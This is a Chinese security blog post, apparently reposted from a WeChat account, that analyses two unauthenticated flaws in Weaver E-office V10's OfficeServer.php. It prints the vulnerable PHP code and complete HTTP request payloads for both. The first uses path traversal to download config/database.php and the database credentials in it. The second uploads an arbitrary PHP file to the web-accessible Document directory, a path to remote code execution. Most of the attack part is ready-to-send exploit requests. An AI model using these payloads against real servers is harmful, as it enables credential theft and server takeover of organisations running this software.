0x00 前言
搭建不耗费多少时间的 安装也是一步到位,泛微E-office V10是IonCube加密的,找IonCube的解密找了挺久,最终在P神的星球站里找到了在线解的功能.
泛微V10 安装包: https://pan.baidu.com/s/1SxunVTkpEq4BEzSVB0YSpA 提取码: 1994

泛微E-office V10整体为laravel lumen框架构建,所以也是继承了laravel框架的反序列化漏洞.
app: 程序核心源码bootstrap: 包含框架启动文件app.phpconfig: 配置文件database: 数据库文件ext: 扩展nodejs: js文件public: 包含index.php,进入应用程序的请求入口resources: 视图和未编译的资源文件routes: 路由定义,包含web.php(有的程序包含api.php、console.php等)storage: 包含由Balde框架生成的基于目录的模板、文件和缓存vendor: 包含composer依赖
0x01 前台任意文件下载漏洞
实际上在 /eoffice10/server/public/iWebOffice2015/OfficeServer.php 这个点存在一个非常明显的任意文件读取漏洞,我们只需要让 mOption 为 LOADFILE 即可读取任意文件.
switch ($mOption) {case "LOADFILE":$mRecordID = $de_json["RECORDID"];$mFileName = $de_json["FILENAME"];$mFileType = $de_json["FILETYPE"];$mFilePath = $mFilePath . "/Document/" . $mFileName;error_log($mFilePath, 3, "a.log");$result = file_exists($mFilePath);if ($result) {$fd = fopen($mFilePath, "rb");$mFileSize = filesize($mFilePath);$mFileBody = fread($fd, $mFileSize);header("Content-type: application/x-msdownload");header("Content-Length:" . $mFileSize);header("Content-Disposition: attachment; filename=" . $mFileName);ob_clean();flush();echo $mFileBody;fclose($fd);} else {echo header("MsgError:404");}break;
Payload (读取数据库文件):
POST /eoffice10/server/public/iWebOffice2015/OfficeServer.php HTTP/1.1Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7Cache-Control: max-age=0Connection: keep-aliveContent-Length: 225Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypHokEOoPMlNZHatMHost: 127.0.0.1:8010Origin: http://127.0.0.1:8010Referer: http://127.0.0.1:8010/eoffice10/server/public/iWebOffice2015/OfficeServer.phpUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36------WebKitFormBoundaryLpoiBFy4ANA8daewContent-Disposition:form-data;name="FormData"{'RECORDID':'undefined','OPTION':'LOADFILE','FILENAME':'../../../config/database.php'}------WebKitFormBoundaryLpoiBFy4ANA8daew--
 下载下来的文件同样是IonCube 加密的,解密即可看到数据库账密.
下载下来的文件同样是IonCube 加密的,解密即可看到数据库账密.
0x02 前台任意文件上传漏洞
同样位于 /eoffice10/server/public/iWebOffice2015/OfficeServer.php 存在 move_uploaded_file 函数上传文件到 /Document/ 目录,且无任何鉴权,导致漏洞产生.
......$FormData = $_REQUEST["FormData"];error_log($FormData, 3, "a.log");$data1 = iconv("GB2312", "UTF-8//IGNORE", $FormData);$data1 = str_replace("'", """, $data1);$de_json = json_decode($data1, true);$mOption = $de_json["OPTION"];switch ($mOption) {...case "SAVEFILE":$mRecordID = $de_json["RECORDID"];$mFileName = $de_json["FILENAME"];$mFileType = $de_json["FILETYPE"];$mUserName = $de_json["USERNAME"];$mFile = $_FILES["FileData"]["tmp_name"];error_log($mFile, 3, "a.log");$mFilePath = $mFilePath . "/Document/" . $mFileName;error_log($mFilePath, 3, "a.log");if (is_uploaded_file($mFile)) {if (move_uploaded_file($mFile, $mFilePath)) {$mFileSize = $_FILES["FileData"]["size"];$result = true;} else {$MsgError = "保存失败!";$result = false;}} else {$MsgError = "Uploaded_file Error";$result = false;}break;...}
Payload:
POST /eoffice10/server/public/iWebOffice2015/OfficeServer.php HTTP/1.1Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7Cache-Control: max-age=0Connection: keep-aliveContent-Length: 410Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBHpS0kA1AXWpICh2Host: 127.0.0.1:8010Origin: http://127.0.0.1:8010Referer: http://127.0.0.1:8010/eoffice10/server/public/iWebOffice2015/OfficeServer.phpUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36------WebKitFormBoundaryLpoiBFy4ANA8daewContent-Disposition:form-data;name="FileData";filename="fuck.php"Content-Type:application/octet-streamphpinfo();------WebKitFormBoundaryLpoiBFy4ANA8daewContent-Disposition:form-data;name="FormData"{'USERNAME':'admin','RECORDID':'undefined','OPTION':'SAVEFILE','FILENAME':'fuck.php'}------WebKitFormBoundaryLpoiBFy4ANA8daew--
 发送数据包后显示空白,实际已经传上去了,访问 /eoffice10/server/public/iWebOffice2015/Document/fuck.php 即可.
发送数据包后显示空白,实际已经传上去了,访问 /eoffice10/server/public/iWebOffice2015/Document/fuck.php 即可.
标签:代码审计,0day,渗透测试,系统,通用,0day,闲鱼,转转,RCE
原文始发于微信公众号(星悦安全):(Nday)泛微E-office 10 OfficeServer.php 下载+上传漏洞分析
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-






评论